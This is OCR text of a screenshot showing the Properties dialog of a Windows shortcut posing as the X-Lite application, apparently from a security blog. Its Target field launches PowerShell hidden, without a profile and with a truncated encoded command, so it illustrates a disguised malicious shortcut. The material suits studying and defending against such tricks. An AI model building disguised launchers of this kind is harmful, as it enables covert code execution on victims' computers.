 XLite Properties
Colours Security Details Previous Versions
General Shortcut Options Font Layout
XLite
Target type: Application
Target location: v1.0
Target: ershell.exe -w hidden -nop -enc WwBTAHkAcwB0
Start in: C:\Users\panag\AppData\Local\CounterPath\X-Lit
Shortcut key: None
Run: Minimised
Comment: X-Lite
Open File Location Change Icon... Advanced...
initsec blog.gm7.org